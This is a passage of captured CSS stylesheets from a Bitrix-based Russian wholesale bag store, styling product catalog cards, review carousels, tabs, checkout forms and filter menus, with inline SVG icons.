    -ms-flex-pack: justify;
    justify-content: space-between;
    padding-top: 24px;
    padding-bottom: 24px;
    border: none;
    box-shadow: none !important;
}
.catalog--wide .catalog__image-wrap,
.catalog--wide .catalog__actions {
    display: block;
    padding: 0;
}
.catalog--wide .catalog__image-wrap {
    min-width: 215px;
    height: 120px;
}
.catalog--wide .catalog__image {
    width: 100%;
    max-width: 100%;
    height: 120px;
    max-height: 120px;
    margin: 0;
}
.catalog--full .catalog__image-wrap {
    min-width: 280px;
    height: 150px;
}

.sticker_wrapper {
    position: absolute;
    top: 20px;
    left: 20px;
    z-index: 10;
    display: flex;
    flex-wrap: wrap;
    max-width: 200px;
}

.sticker_wrapper .sticker {
    padding: 0 6px;
    border-radius: 2px;
    margin-right: 8px;
    margin-bottom: 8px;
    font-family: Montserrat;
    font-weight: 600;
    font-size: 12px;
    line-height: 20px;
    color: #FFFFFF;
    background: #1C9331;
}

.sticker.sticker_green {
    background: #1C9331;
}

.sticker.sticker_yellow {
    background: #FF9900;
}

.sticker.sticker_red {
    background: #FF005C;
}
.favor_compar__txt {
    font-weight: 500;
    font-size: 14px;
    line-height: 20px;
    color: #1C9331;
    text-transform: none;
    border-bottom: 1px dashed;
    margin-left: 12px;
    transition: 0.3s all ease;
}
.table_compare .favor_compar__txt {
    display: none;
}
.table_compare .favorite-added svg {
    width: 20px;
}
.table_compare .favorite-added svg path {
    fill: #1C9331;
    stroke: #1C9331 !important;
}
.table_compare .favor_compar__txt {
    display: none;
}
.catalog--def .favor_compar__txt,
.catalog--wide:not(.catalog--full) .favor_compar__txt {
    display: none;
}
.favor_compar__txt.favor_compar__txt--in {
    display: none;
}
.product-card__info .webcube-favorites-link.favorite-added .favor_compar__txt {
    display: none;
}
.product-card__info .webcube-favorites-link.favorite-added .favor_compar__txt.favor_compar__txt--in {
    display: block;
}
.favor_compar {
    display: flex;
    align-items: center;
}
.gray_btn .favor_compar__txt {
    color: #888888;
}
.favor_compar__link:hover .favor_compar__txt {
    border-bottom: 1px dashed transparent;
}

a.card-favor,
a.card-compar,
a.gray_btn {
    padding: 5px 10px;
    margin-left: 10px;
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 0 !important;
    background: none;
}
a.card-favor:focus,
a.card-compar:focus,
a.gray_btn:focus {
    text-decoration: none;
}
a.card-favor path:last-child {
    display: none;
}
a.card-favor.favorite-added path:last-child {
    display: block;
}
@media (max-width: 576px) {
    a.card-favor {
        margin-left: 0;
    }
}
.product-card__info_wrapper {
    font-weight: normal;
    font-size: 14px;
    line-height: 20px;
    color: #888888;
    margin-bottom: 20px;
}
.catalog--full .catalog__image {
    height: 150px;
    max-height: 150px;
}
.catalog--wide:not(.catalog--full) .catalog__body {
    max-width: 600px;
    padding-right: 15px;
}
.catalog--wide .catalog__body {
    -webkit-flex: 0 1 auto;
        -ms-flex: 0 1 auto;
            flex: 0 1 auto;
    -webkit-flex-direction: row;
        -ms-flex-direction: row;
            flex-direction: row;
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
    padding: 0 0 0 20px;
    align-items: flex-start;
}
.catalog--wide .catalog__link {
    font-size: 20px;
    font-weight: 600;
    line-height: 24px;
    display: block;
    width: 100%;
    max-width: 700px;
    margin-bottom: 16px;
    text-decoration: none !important;
}
.catalog--wide .catalog__art {
    margin-bottom: 0;
}
.catalog--wide .catalog__art> svg {
    display: block !important;
    margin-right: 8px;
}
.catalog--wide .catalog__art> b {
    font-size: 14px;
    line-height: 1.3;
    margin-right: 15px;
    padding: 5px 10px;
    border: 1px solid #1c9331;
    border-radius: 2px;
}
.catalog--wide .bx_item_detail_rating .bx_stars_rating_votes {
    position: relative;
    top: -1px;
    margin-left: 2px;
}
.catalog--wide .product-item-detail-info-container {
    margin-top: 0;
}
.catalog--wide .product-item-detail-info-container a.link_to_review {
    text-decoration: none;
}
.catalog--wide .product-item-detail-info-container a.link_to_review:hover {
    text-decoration: underline;
}
.catalog--wide .bx_item_detail_rating .bx_stars_rating_votes,
.catalog--wide .product-item-detail-info-container a.link_to_review {
    font-size: 13px;
    line-height: 18px;
    color: #888;
}
.catalog--def .bx_item_detail_rating .bx_stars_rating_votes {
    line-height: 24px;
    display: inline-block;
}
.catalog--wide .b-divider {
    display: inline-block !important;
    margin-right: 6px;
    margin-left: 6px;
    color: #c4c4c4;
}
.catalog--wide .catalog__art,
.catalog--wide .rating_review_wrapper {
    display: -ms-flexbox;
    display: -webkit-flex;
    display:         flex;
    -webkit-align-content: center;
    -ms-flex-line-pack: center;
            align-content: center;
    -webkit-align-items: center;
            align-items: center;
    -ms-flex-align: center;
    -webkit-flex-direction: row;
        -ms-flex-direction: row;
            flex-direction: row;
    -webkit-flex-wrap: nowrap;
        -ms-flex-wrap: nowrap;
            flex-wrap: nowrap;
    -ms-flex-pack: start;
    -webkit-justify-content: flex-start;
            justify-content: flex-start;
}
.catalog--wide .rating_review_wrapper {
    margin-bottom: 8px;
}
.catalog--wide .rating_review_wrapper .bx_item_detail_rating {
    margin-bottom: 0;
}
.catalog--wide:not(.catalog--full) .catalog__actions-in-cart {
    width: 66px;
}
.catalog:not(.catalog--full) .btn__text {
    display: none;
}
.catalog--full span.btn__icon {
    font-size: 0;
}
.catalog--wide:not(.catalog--full) .btn--in-cart.btn--color-1::before {
    font-size: 20px !important;
    position: relative;
    display: inline-block !important;
    margin-right: 6px;
    content: "+";
    color: #fff !important;
}
.catalog--wide .sccol {
    width: 140px;
    height: 48px;
    margin-right: 10px;
}
.catalog--wide .sccol input.sccol__input,
.catalog--wide .sccol .sccol__text {
    font-size: 14px;
}
.catalog--wide .sccol .sccol__plus,
.catalog--wide .sccol .sccol__minus {
    font-size: 20px;
    flex: 0 0 25%;
    width: 25%;
    max-width: 25%;
}
.catalog--wide .btn--in-cart {
    font-weight: 500;
    height: 48px;
    padding-top: 15px;
    padding-bottom: 15px;
    letter-spacing: .03em;
    border-radius: 2px;
    box-shadow: 0 0 1px rgba(0, 0, 0, .25), 0 2px 5px rgba(0, 0, 0, .2) !important;
}
.btn--in-cart.btn--color-orange::before {
    display: inline-block;
    background-color: transparent;
    background-image: url("data:image/svg+xml,%3Csvg width='18' height='16' viewBox='0 0 18 16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M16.5 2L6 14L1.5 9.5' stroke='white' stroke-width='1.5' stroke-linecap='square'/%3E%3C/svg%3E");
    background-repeat: no-repeat;
    background-position: center;
}
.catalog .btn--in-cart.btn--color-orange::before {
    width: 18px;
    height: 16px;
    content: "";
    background-size: 18px 16px;
}
.catalog--wide.catalog--full .btn--in-cart.btn--color-orange::before {
    width: 14px;
    height: 12px;
    /* margin-right: 6px; */
    background-size: 14px 12px;
}
.catalog--wide:not(.catalog--full) .btn--in-cart {
    width: 160px;
    margin-right: 14px;
}
.catalog:not(.catalog--full) .btn--in-cart {
    font-size: 0 !important;
    color: transparent !important;
}
.catalog--wide:not(.catalog--full) .btn--in-cart .btn__icon {
    flex: 0 0 22px;
    width: 22px;
    height: 22px;
    margin-right: 0;
    background-size: 22px;
}
.catalog--wide .webcube-favorites-link {
    display: flex;
    align-items: center;
    justify-content: flex-start;
    background-color: transparent !important;
    background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='24' viewBox='0 0 26 24' fill='none'%3E%3Cpath d='M12.1464 4.50464L12.9997 5.903L13.8535 4.50488C15.0296 2.57874 17.1047 1.63534 19.2032 1.63534C22.2502 1.63534 25 3.578 25 7.02809C25 9.03639 23.7295 11.2271 21.3669 13.8678C19.6235 15.8164 17.4107 17.8805 14.941 20.184C14.3096 20.773 13.6614 21.3775 13 21.9999C12.3386 21.3775 11.6904 20.773 11.059 20.184C8.58931 17.8805 6.37646 15.8164 4.63308 13.8678C2.27055 11.2271 1 9.03639 1 7.02809C1 3.58228 3.75316 1.625 6.80442 1.625C8.89286 1.625 10.9637 2.56658 12.1464 4.50464Z' stroke='%23888888' stroke-width='2'/%3E%3C/svg%3E");
    background-repeat: no-repeat;
    background-position: left;
    background-size: 24px;
    padding-left: 23px;
}
.catalog--wide .favor_compar {
    margin-bottom: 20px;
}
.catalog--wide .card-favor {
    margin-right: 14px !important;
}
.catalog--wide .favor_compar__txt {
    color: #888888;
}
.catalog--wide .webcube-favorites-link.favorite-added {
    background-image: url("data:image/svg+xml,%3Csvg width='26' height='24' viewBox='0 0 26 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M6.80442 0.625C3.35617 0.625 0 2.88656 0 7.02809C0 11.848 6.03417 16.7765 13 23.375C19.9658 16.7765 26 11.848 26 7.02809C26 2.88035 22.6449 0.635341 19.2032 0.635341C16.8155 0.635341 14.3867 1.71286 13 3.98373C11.6079 1.70252 9.1845 0.625 6.80442 0.625Z' fill='%2327B243'/%3E%3C/svg%3E%0A");
}
.catalog--wide .webcube-favorites-link svg {
    display: none !important;
}
.catalog--wide .catalog__avail.preview_price {
    font-size: 14px;
    -ms-flex-pack: start;
    -webkit-justify-content: flex-start;
            justify-content: flex-start;
    margin-bottom: 8px;
    white-space: nowrap;
}
.catalog--full .catalog__avail.preview_price {
    margin-bottom: 10px;
}
.catalog--wide .catalog__avail.not_avail span,
.catalog--wide .catalog__avail.in_process span,
.catalog--wide .catalog__avail.soon span,
.catalog--wide .catalog__avail.sold span,
.catalog--wide .catalog__avail.under_order span {
    padding-right: 6px;
}
.catalog--wide .catalog__avail-price {
    font-size: 18px;
    font-weight: 600;
    line-height: 1;
    display: inline-block;
    vertical-align: middle;
}
.catalog--wide:not(.catalog--full) .catalog__avail-price {
    margin-top: 10px;
}
.catalog--full .catalog__avail-price {
    font-size: 24px;
    font-weight: bold;
    margin-left: 12px;
}
.catalog__label:last-child {
    margin-right: 0;
}
/* catalog--full */
.catalog--wide .catalog__actions {
    margin-top: 0;
    margin-left: auto;
}
.catalog--full .catalog__actions {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    justify-content: flex-start;
    width: 255px;
    padding: 20px 20px 24px;
    border: 2px solid #e6e6e6;
}
.catalog--full .catalog-parameters {
    display: block;
}
.catalog--full .catalog__shipment-date {
    font-size: 12px;
    font-weight: normal;
    line-height: 20px;
    display: block !important;
    margin-left: 2px;
    white-space: nowrap;
    color: #888;
}
.catalog__avail-volume {
    display: flex;
    flex-wrap: wrap;
}

.avail_volume {
    font-weight: 500;
    font-size: 14px;
    line-height: 20px;
    padding: 5px 10px;
    border: 1px solid #E6E6E6;
    border-radius: 2px;
    margin-right: 8px;
    margin-bottom: 16px;
    color: #333333;
}

.avail_volume:hover {
    border: 1px solid #27B243;
}

.catalog--wide:not(.catalog--full) .catalog-parameters tbody {
    display: -ms-flexbox;
    display: -webkit-flex;
    display:         flex;
    -webkit-align-content: stretch;
    -ms-flex-line-pack: stretch;
            align-content: stretch;
    -webkit-align-items: flex-start;
            align-items: flex-start;
    -ms-flex-align: start;
    -webkit-flex-direction: row;
        -ms-flex-direction: row;
            flex-direction: row;
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
    -ms-flex-pack: start;
    -webkit-justify-content: flex-start;
            justify-content: flex-start;
}
.catalog--wide:not(.catalog--full) .catalog-parameters .parameters__item {
    position: relative;
    padding: 0;
    border: none;
}
.catalog--wide:not(.catalog--full) .catalog-parameters .parameters__item:not(:last-child)::after {
    display: inline-block;
    margin-left: 3px;
    content: "/";
}
.catalog--wide:not(.catalog--full) .catalog-parameters .parameters__item.is-wide-hide-prev::after {
    display: none;
}
.catalog--wide:not(.catalog--full) .catalog-parameters .parameters__item:not(:last-child) {
    padding-right: 6px;
}
.catalog--wide:not(.catalog--full) .catalog-parameters .parameters__value:last-child {
    padding-left: 3px;
}
.catalog--wide:not(.catalog--full) .catalog-parameters .parameters__value {
    font-size: 14px;
    font-weight: normal;
    line-height: 20px;
    display: inline-block;
    width: auto;
    max-width: none;
    white-space: nowrap;
    color: #333;
}
.catalog__more {
    font-size: 14px;
    font-weight: 600;
    line-height: 20px;
    text-decoration: none !important;
    color: #1c9331 !important;
    border-bottom: 1px dashed #1c9331;
}
/* catalog-parameters */
.parameters_preview {
    overflow: hidden;
    max-width: 574px;
}
.catalog-parameters table {
    width: 100%;
    margin-bottom: 10px;
}
.catalog-parameters .parameters__item {
    -ms-flex-pack: justify;
    -webkit-justify-content: space-between;
            justify-content: space-between;
    padding-bottom: 0;
}
.catalog--full .catalog-parameters .parameters__item:nth-child(n+5) {
    display: none;
}
.catalog-parameters .show-tb-item .parameters__item {
    display: -ms-flexbox !important;
    display: -webkit-flex !important;
    display:         flex !important;
}
.catalog-parameters td {
    -webkit-flex: 0 1 auto;
        -ms-flex: 0 1 auto;
            flex: 0 1 auto;
    width: auto;
    max-width: none;
}
.catalog-parameters .parameters__value {
    padding: 0;
}
.catalog-parameters .parameters__value:first-child {
    font-weight: 600;
}
.catalog-parameters .parameters__value:last-child {
    padding-left: 10px;
}
.catalog--wide:not(.catalog--full) .is-wide-hide,
.catalog--wide:not(.catalog--full) .catalog__more {
    display: none !important;
}
@media(max-width: 1230px) {
    .catalog--wide .catalog__item-inner {
        align-items: center;
    }
    .catalog--wide  .catalog__image-wrap {
        min-width: 150px;
    }
    .catalog--wide  .catalog__body-inner {
        padding-right: 0;
    }
    .catalog--wide .catalog__actions {
        width: 100%;
        max-width: 532px;
        margin-top: 15px;
        margin-left: 0;
    }
    .catalog--wide .catalog__actions-inner {
        margin-left: auto;
    }
    .catalog--wide .product-card__info_wrapper:last-child {
        margin-left: auto;
    }
    .catalog--wide .product-card__info_wrapper:nth-last-child(-n+2) {
        margin-bottom: 0;
    }
}
@media (min-width: 768px) and (max-width: 1230px) {
    .catalog--wide .catalog__item-inner {
        align-items: flex-start;
    }
}
@media(max-width: 991px) {
    .catalog--wide .catalog__item-inner {
        flex-direction: column;
    }
}
@media(max-width: 768px) {
    .catalog--wide .catalog__body {
        padding: 0;
    }
    .catalog--wide .product-card__info_wrapper {
        width: 50%;
    }
    .catalog--wide .product-card__info_wrapper:last-child {
        text-align: right;
    }
    .catalog--wide .parameters_preview {
        max-width: none;
    }
    .catalog--wide .catalog__actions {
        max-width: 100%;
    }
}
@media(max-width: 480px) {
    .catalog--wide .product-card__info_wrapper {
        width: 100%;
    }
    .catalog--wide .product-card__info_wrapper,
    .catalog--wide .product-card__info_wrapper:nth-last-child(-n+2) {
        margin-bottom: 16px;
    }
    .catalog--full .catalog__body-inner {
        width: auto;
    }
    .catalog--wide .product-card__info_wrapper:last-child {
        text-align: left;
    }
    .catalog--wide .catalog__actions-inner {
        margin: 0;
        order: 1;
        width: 100%;
    }
}

/* c-comment */
.c-comment-wrap {
    margin-top: 40px;
}
.c-comment-wrap--meshki {
    margin-bottom: 20px;
}
.c-comment {
    padding: 40px 0;
    background: #f5f5f5;
}
.c-comment__title {
    font-size: 20px;
    font-weight: 600;
    line-height: 1.6;
}
.c-comment__text {
    padding-right: 10px;
}
.c-comment__count {
    color: #888;
}
.c-comment__gallery {
    position: relative;
    margin-right: -10px;
    margin-left: -10px;
}
.c-comment__gallery .swiper-slide {
    height: auto;
}
.c-comment__gallery .swiper-slide__inner {
    height: 100%;
    padding: 20px 10px 20px;
}
.c-comment__gallery .swiper-button {
    overflow: hidden;
    width: 40px;
    height: 40px;
    -webkit-transition: all .1s linear;
            transition: all .1s linear;
    border-radius: 50%;
    background: #27b243;
}
.c-comment__gallery .swiper-button:active,
.c-comment__gallery .swiper-button:focus,
.c-comment__gallery .swiper-button:hover {
    background: #1c9331;
}
.c-comment__gallery .swiper-button-disabled {
    opacity: 0 !important;
}
@media(min-width: 992px) {
    .c-comment__gallery .swiper-button-prev {
        left: -10px;
    }
    .c-comment__gallery .swiper-button-next {
        right: -10px;
    }
}
.c-comment__gallery .swiper-button-prev svg {
    -webkit-transform: scale(1) rotate(-90deg);
            transform: scale(1) rotate(-90deg);
}
.c-comment__gallery .swiper-button-next svg {
    -webkit-transform: scale(1) rotate(90deg);
            transform: scale(1) rotate(90deg);
}
.c-comment__gallery .swiper-button::after {
    display: none !important;
}
/* b-comment */
.b-comment {
    font-size: 14px;
    line-height: 1.4285714285714286;
    height: 100%;
    padding: 20px;
    -webkit-transition: all .1s linear;
            transition: all .1s linear;
    color: #333;
    border-radius: 8px;
    background: #fff;
    box-shadow: 0 4px 10px rgba(0, 0, 0, .15);
}
.b-comment:hover {
    box-shadow: 0 4px 4px rgba(0, 0, 0, .15);
}
.b-comment__top {
    margin-bottom: 24px;
}
.b-comment__left {
    -webkit-flex: 0 1 62%;
        -ms-flex: 0 1 62%;
            flex: 0 1 62%;
    width: 62%;
    min-width: 62%;
    max-width: 62%;
    padding-right: 10px;
}
.b-comment__right {
    -webkit-flex: 0 1 38%;
        -ms-flex: 0 1 38%;
            flex: 0 1 38%;
    width: 38%;
    min-width: 38%;
    max-width: 38%;
}
.b-comment__title {
    font-size: 16px;
    font-weight: 600;
    margin-bottom: 12px;
    color: #333;
}
.b-comment__title:hover {
    cursor: pointer;
}
.b-comment__title a {
    font-size: inherit;
    line-height: inherit;
    display: block;
    -webkit-transition: all .1s linear;
            transition: all .1s linear;
    color: inherit;
}
.b-comment__title:hover a {
    text-decoration: underline;
    color: #333;
}
.b-comment__top,
.b-comment__img,
.b-comment__info-bar,
.b-comment__rating-bar,
.b-comment-count {
    display: -ms-flexbox;
    display: -webkit-flex;
    display:         flex;
    -webkit-align-content: center;
    -ms-flex-line-pack: center;
            align-content: center;
    -webkit-align-items: center;
            align-items: center;
    -ms-flex-align: center;
}
.b-comment__top {
    -webkit-align-items: flex-start;
            align-items: flex-start;
    -ms-flex-align: start;
}
@media(min-width: 992px) {
    .b-comment__img {
        height: 124px;
    }
}
.b-comment__rating {
    margin-right: 20px;
}
.b-comment-rating {
    position: relative;
    width: 65px;
    height: 13px;
}
.b-comment-rating__progress,
.b-comment-rating__bg {
    height: 100%;
    background-color: transparent;
    background-repeat: repeat-x;
    background-position: top left;
    background-size: 13px 13px;
}
.b-comment-rating__bg {
    background-image: url("data:image/svg+xml,%3Csvg width='13' height='13' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M6.5 10.294l3.863 2.331-1.025-4.394 3.412-2.956-4.494-.381L6.5.75 4.744 4.894.25 5.275l3.413 2.956-1.025 4.394L6.5 10.294z' fill='%23E6E6E6'/%3E%3C/svg%3E");
}
.b-comment-rating__progress {
    position: absolute;
    z-index: 1;
    top: 0;
    left: 0;
    background-image: url("data:image/svg+xml,%3Csvg width='13' height='13' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M6.5 10.294l3.863 2.331-1.025-4.394 3.412-2.956-4.494-.381L6.5.75 4.744 4.894.25 5.275l3.413 2.956-1.025 4.394L6.5 10.294z' fill='%23E76110'/%3E%3C/svg%3E");
}
.b-comment-count {
    font-weight: 500;
    color: #bdbdbd;
}
.b-comment__info-bar {
    margin-bottom: 8px;
    color: #888;
}
.b-comment__date {
    margin-right: 8px;
}
@media(max-width: 1023px) {
    .b-comment__img {
        padding-top: 20px;
    }
}
.b-comment__img img {
    width: auto;
    max-width: 100%;
    height: auto;
}

/* section--h-catalog */
.section--h-catalog {
    padding-top: 20px !important;
    padding-bottom: 20px !important;
}
.section--h-catalog .catalog_view-wrapper,
.section--h-catalog .target-catalog-banner-cost {
    display: none !important;
}
.tab__content {
    visibility: hidden;
    overflow: hidden;
    height: 0;
    -webkit-transition: opacity .1s linear;
            transition: opacity .1s linear;
    opacity: 0;
}
.tab__content.tab-active {
    visibility: visible;
    height: auto;
    opacity: 1;
}
.tab__menu {
    display: -ms-flexbox;
    display: -webkit-flex;
    display:         flex;
    -webkit-align-content: stretch;
    -ms-flex-line-pack: stretch;
            align-content: stretch;
    -webkit-align-items: flex-start;
            align-items: flex-start;
    -ms-flex-align: start;
    -webkit-flex-direction: row;
        -ms-flex-direction: row;
            flex-direction: row;
    -webkit-flex-wrap: nowrap;
        -ms-flex-wrap: nowrap;
            flex-wrap: nowrap;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
            justify-content: center;
    width: 100%;
}
.tab__link {
    display: -ms-flexbox;
    display: -webkit-flex;
    display:         flex;
    -webkit-align-content: center;
    -ms-flex-line-pack: center;
            align-content: center;
    -webkit-align-items: center;
            align-items: center;
    -ms-flex-align: center;
    -webkit-flex-direction: row;
        -ms-flex-direction: row;
            flex-direction: row;
    -webkit-flex-wrap: nowrap;
        -ms-flex-wrap: nowrap;
            flex-wrap: nowrap;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
            justify-content: center;
}
.tab--h-catalog {
    margin: 0 -15px;
}
.tab--h-catalog .tab__content {
    padding: 0 15px;
}
.tab--h-catalog .catalog-wrapper {
    padding-top: 20px;
    padding-bottom: 20px;
}
.tab--h-catalog .tab__menu {
    margin-bottom: 12px;
}
.tab--h-catalog .tab__link {
    font-size: 20px;
    font-weight: 600;
    line-height: 1.6;
    padding-bottom: 0;
    text-decoration: none !important;
    color: #333;
    border-bottom: 1px solid transparent;
}
.tab--h-catalog .tab__link:hover {
    border-bottom-color: #333;
}
.tab--h-catalog .tab__link.tab-active {
    color: #1c9331;
    border-bottom-color: #1c9331;
}
.tab--h-catalog .tab__link:not(:last-child) {
    margin-right: 30px;
}

.section_subcategories-list--item span{
    display: inline-block;
color: #000000;
font-family: "Commissioner", sans-serif;
font-style: normal;
font-weight: normal;
font-size: 13px;
line-height: 18px;
padding: 6px 8px;
background: #F5F5F5;
border-radius: 40px;
}

ul.section_subcategories-list--no_carousel{
    height: 30px;
    overflow: hidden;
}

.hide-descr{
    overflow: hidden;
}

@media (max-width: 767px) {
    .kombox-list .kombox-filter-property-body .kombox-range {
        display: none;
    }

    .kombox-action .kombox-use-filter{
        background: #4caf50;
        color: #FFFFFF;
    }

    .catalog-inner .catalog-filter{
        display: flex;
        flex-direction: column;
    }

    .catalog-inner .catalog-filter .filter-menu{
        order: 2;
        margin-top: 10px;
    }
}

.section-tags{
    display: flex;
    flex-wrap: wrap;
    margin-bottom: 10px;
    width: 100%;
    height: 45px;
    overflow: hidden;
    padding: 5px;
    position: relative;
}

.section-tags.show-tags{
    height: auto;
}

.section-tags .section-tags__item{
    padding: 8px 13px;
    border-radius: 5px;
    margin-bottom: 10px;
    font-size: 14px;
    display: block;
    margin-right: 10px;
    background: #FFFFFF;
    box-shadow: 0 0 4px 0 #cdcdcd;
    transition: 0.5s;
    color: #1C9331;
    height: auto;
}

.section-tags .section-tags__item:hover{
    opacity: 0.7;
}


.show-more-tags{
    padding: 8px 13px;
    border-radius: 5px;
    color: #FFFFFF;
    background: #1C9331;
    cursor: pointer;
    transition: 0.5s;
    outline: none;
    border: none;
    font-size: 14px;
    margin-bottom: 10px;
    position: absolute;
    right: 0;
    top: 5px;
}

.show-more-tags:hover{
    opacity: 0.8;
}

--- FILE ---
content_type: text/css
request_url: https://meshki-optom-novgorod.ru/bitrix/templates/mirpack_new/components/bitrix/sale.order.ajax/informbox_simple_order/style.css?17488635142787
body_size: 937
content:
.bx-soa-section-hide,
.bx-soa-more { display: none; }

.bx-soa {
	border: 1px solid rgba(0, 0, 0, 0.1);
	padding: 40px 32px;
	background-color: #fff;
	transition: all	.25s ease;
}
.bx-soa:hover {
	box-shadow: 0px 4px 15px rgba(0, 0, 0, 0.15);
}

.bx-soa .bx-soa-customer {
	padding-left: 0;
	padding-right: 0;
}

label.bx-soa-custom-label {
	font-weight: normal;
	display: inline-flex;
	flex-direction: row-reverse;
}

.bx-authform-starrequired {
	margin-left: 4px;
	color: #EB5757;
}

.bx-soa-customer-field.form-group {
	position: relative;
	margin-bottom: 20px;
}

input[type="text"].bx-soa-customer-input {
	padding: 0 16px;
	height: 48px;
	border: 1px solid rgba(0, 0, 0, 0.1);
	background: rgba(0, 0, 0, 0.03);
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
}
input[type="text"].bx-soa-customer-input:focus {
	background: #fff;
	border: 1px solid #1C9331;
}
.bx-soa-tooltip.top {
	padding: 0;
	margin-top: 0;
	top: 100%;
}
.bx-soa-tooltip .tooltip-inner {
	background: none;
	color: #EB5757;
	font-size: 11px;
	height: 20px;
	max-width: none;
	padding: 2px 0 0;
}

.soa-property-container .suggestions-wrapper {
	position: absolute;
}

.bx-soa-tooltip .tooltip-arrow {
	display: none;
}


.has-error input[type="text"].bx-soa-customer-input {
	border: 1px solid #888888;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
}

.bx-soa-wrapper {
	font-size: 14px;
}
.product_card_form .bx-soa-wrapper {
	max-width: 410px;
	margin-left: auto;
	margin-right: -15px;
}

.product_card_form .bx-soa b {
	font-style: normal;
	font-weight: 600;
	font-size: 16px;
	line-height: 22px;
	display: inline-block;
	margin-bottom: 20px;
}
.bx-soa-policy {
	margin: 20px 0;
	font-size: 13px;
	line-height: 18px;
	text-align: center;
}

#bx-soa-orderSave {
	padding: 0 50px;
}

#bx-soa-orderSave .bx-soa-order-btn {
	width: 100%;
	padding: 15px 34px;
	letter-spacing: 0.03em;
}

.bx-soa-product-count {
	display: flex;
	align-items: center;
	justify-content: space-between;
	flex-wrap: wrap;
	margin-bottom: 10px;
	text-align: right;
}
.product-total_sum--wrapper b {
	font-family: Commissioner;
	font-style: normal;
	font-weight: 600;
	font-size: 18px;
	line-height: 24px;
}
.bx-soa-success {
	display: flex;
	align-items: center;
	flex-direction: column;
	text-align: center;
	justify-content: center;
	padding: 25px 40px 100px;
}

.bx-soa-success-title {
	font-size: 16px;
	line-height: 22px;
	margin-bottom: 20px;
	font-weight: 600;
}

.bx-soa-success p {
	font-size: 14px;
	line-height: 20px;
	margin-bottom: 50px;
	width: 100%;
}


@media (max-width: 767px) {
	.bx-soa {
		padding: 25px 20px;
	}
	#bx-soa-orderSave {
		padding: 0;
	}
	.bx-soa-policy {
		text-align: left;
		font-size: 12px;
		margin-top: 5px;
	}
	.bx-soa-success {
		padding: 25px;
	}
}

--- FILE ---
content_type: text/css
request_url: https://meshki-optom-novgorod.ru/bitrix/templates/mirpack_new/components/jack/catalog.section/informbox/style.css?17488635143114
body_size: 856
content:
.catalog-page__subsections {
    margin-bottom: 24px;
}

.catalog-page__subsections ul {
    list-style-type: none;
    margin-left: -4px;
    margin-right: -4px;
}

.catalog-page__subsections li {
    display: inline-block;
    margin: 4px;
}

.catalog-page__subsections a {
    display: block;
    padding: 4px 12px;
    background: #EBF9EB;
    color: #000;
    font-size: 14px;
    line-height: 20px;
    text-decoration: underline;
}

.catalog-page__subsections a:hover,
.catalog-page__subsections a:focus,
.catalog-page__subsections a:active {
    color: #000;
}

.filter-menu{
    padding: 10px;
}

.filter-menu .first-items,
.filter-menu .first-items .child-items{
    list-style: none;
}

.filter-menu .first-items a{

    font-size: 14px;
    font-weight: 400;
    color: #000000;
    transition: 0.5s;
}

.filter-menu .first-items a:hover{
    color: #27b243;
}

.child-items{
    margin-top: 20px;
}

.filter-menu .child-items li a{
    font-weight: 300;
    margin-bottom: 5px;
}

.filter-menu .first-items .name{
    display: flex;
    align-items: center;
    position: relative;
}

.filter-menu .first-items .parent{
    display: flex;
    flex-direction: column;
}

.filter-menu .kombox-filter-property-i {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    width: 12px;
    height: 8px;
    margin: auto;
    -webkit-transition: all .2s ease;
    -moz-transition: all .2s ease;
    transition: all .2s ease;
    -webkit-transform: scale(1) rotate(180deg) translateX(0) translateY(0) skewX(0deg) skewY(0deg);
    -moz-transform: scale(1) rotate(180deg) translateX(0) translateY(0) skewX(0deg) skewY(0deg);
    -ms-transform: scale(1) rotate(180deg) translateX(0) translateY(0) skewX(0deg) skewY(0deg);
    -o-transform: scale(1) rotate(180deg) translateX(0) translateY(0) skewX(0deg) skewY(0deg);
    transform: scale(1) rotate(180deg) translateX(0) translateY(0) skewX(0deg) skewY(0deg);
    background-image: url("data:image/svg+xml,%3Csvg width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M11 1.5L6 6.5L1 1.5' stroke='%231C9331' stroke-width='1.5'/%3E%3C/svg%3E%0A");
    background-repeat: no-repeat;
    -webkit-background-size: cover;
    background-size: cover;
    cursor: pointer;
}
.filter-menu .name.closed .kombox-filter-property-i {
    -webkit-transform: scale(1) rotate(0) translateX(0) translateY(0) skewX(0deg) skewY(0deg);
    -moz-transform: scale(1) rotate(0) translateX(0) translateY(0) skewX(0deg) skewY(0deg);
    -ms-transform: scale(1) rotate(0) translateX(0) translateY(0) skewX(0deg) skewY(0deg);
    -o-transform: scale(1) rotate(0) translateX(0) translateY(0) skewX(0deg) skewY(0deg);
    transform: scale(1) rotate(0) translateX(0) translateY(0) skewX(0deg) skewY(0deg);
}

.filter-menu .first-items .child-items{
    display: none;
}

.section_subcategories-list--item span{
    display: inline-block;
color: #000000;
font-family: "Commissioner", sans-serif;
font-style: normal;
font-weight: normal;
font-size: 13px;
line-height: 18px;
padding: 6px 8px;
background: #F5F5F5;
border-radius: 40px;
}

--- FILE ---
content_type: text/css
request_url: https://meshki-optom-novgorod.ru/bitrix/templates/mirpack_new/mobile.css?17488635142307
body_size: 723
content:
